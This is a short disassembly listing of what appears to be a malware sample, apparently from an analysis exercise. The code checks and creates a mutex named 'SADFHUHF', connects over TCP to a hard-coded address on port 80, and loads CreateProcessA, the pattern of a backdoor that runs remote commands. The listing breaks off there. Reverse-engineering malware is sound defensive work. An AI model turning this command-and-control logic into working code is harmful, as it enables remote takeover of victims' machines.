 .text:10001053 push 1F0001h ; dwDesiredAccess
.text:10001058 stosb
.text:10001059 call ds:OpenMutexA
.text:1000105F test eax, eax
.text:10001061 jnz loc_100011E8
.text:10001067 push offset Name ; "SADFHUHF"
.text:1000106C push eax ; bInitialOwner
.text:1000106D push eax ; lpMutexAttributes
.text:1000106E call ds:CreateMutexA
.text:10001074 lea ecx, [esp+1208h+WSAData]
.text:10001078 push ecx ; lpWSAData
.text:10001079 push 202h ; wVersionRequested
.text:1000107E call ds:WSAStartup
.text:10001084 test eax, eax
.text:10001086 jnz loc_100011E8
.text:1000108C push 6 ; protocol
.text:1000108E push 1 ; type
.text:10001090 push 2 ; af
.text:10001092 call ds:socket
.text:10001098 mov esi, eax
.text:1000109A cmp esi, 0FFFFFFFFh
.text:1000109D jz loc_100011E2
.text:100010A3 push offset cp ; "127.26.152.13"
.text:100010A8 mov [esp+120Ch+name.sa_family], 2
.text:100010AF call ds:inet_addr
.text:100010B5 push 50h ; hostshort
.text:100010B7 mov dword ptr [esp+120Ch+name.sa_data+2], eax
.text:100010BB call ds:htons
.text:100010C1 lea edx, [esp+1208h+name]
.text:100010C5 push 10h ; namelen
.text:100010C7 push edx ; name
.text:100010C8 push esi ; s
.text:100010C9 mov word ptr [esp+1214h+name.sa_data], ax
.text:100010CE call ds:connect
.text:100010D4 cmp eax, 0FFFFFFFFh
.text:100010D7 jz loc_100011DB
.text:100010DD mov ebp, ds:strncmp
.text:100010E3 mov ebx, ds:CreateProcessA